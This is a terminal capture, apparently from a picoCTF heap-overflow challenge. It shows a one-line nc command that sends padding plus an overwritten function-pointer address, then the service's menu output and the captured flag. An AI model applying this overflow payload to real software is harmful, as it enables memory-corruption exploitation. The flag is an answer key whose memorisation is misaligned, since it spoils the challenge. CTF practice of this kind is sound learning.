 [diego@parrot]─[~/Desktop]
$echo -e -n "2\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\x11\x40\x00\x00\x00\x00\x00\n3\n4\n" | nc mimas.picoctf.net 53733
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice:
x = �@
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_dde41590}